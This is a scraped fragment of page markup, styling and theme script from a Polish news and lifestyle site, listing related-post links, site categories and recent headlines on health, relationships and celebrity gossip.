                                                <div class="td-module-thumb"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="nofollow bookmark" class="td-image-wrap " title="Wiarygodny wizerunek firmy kluczem do sukcesu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1531-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="bookmark" title="Wiarygodny wizerunek firmy kluczem do sukcesu">Wiarygodny wizerunek firmy kluczem do sukcesu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr16-820x312-1-696x265.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="bookmark" title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie">Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="nofollow bookmark" class="td-image-wrap " title="12. Festiwal Biegowy tuż za rogiem!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Festiwal-Biegowy-696x609.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="bookmark" title="12. Festiwal Biegowy tuż za rogiem!">12. Festiwal Biegowy tuż za rogiem!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="Przed nami XXX Forum Ekonomiczne w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_20200908_152812-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="bookmark" title="Przed nami XXX Forum Ekonomiczne w Karpaczu">Przed nami XXX Forum Ekonomiczne w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1566","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
